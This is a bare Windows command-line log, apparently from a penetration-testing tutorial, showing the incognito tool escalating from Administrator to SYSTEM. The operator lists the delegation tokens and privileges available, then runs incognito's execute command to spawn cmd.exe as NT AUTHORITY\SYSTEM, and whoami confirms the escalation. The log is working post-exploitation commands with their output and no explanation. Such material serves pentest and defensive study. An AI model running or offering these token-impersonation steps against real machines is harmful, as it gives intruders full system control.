 C:\Users\Administrator\Desktop\ma\incognito2>incognito.exe list_tokens -u
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
QYI-5B1B972BD54\Administrator
Impersonation Tokens Available
============================================
[-] No tokens available
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
C:\Users\Administrator\Desktop\ma\incognito2>whoami
qyi-5b1b972bd54\administrator
C:\Users\Administrator\Desktop\ma\incognito2>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\ma\incognito2>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop\ma\incognito2>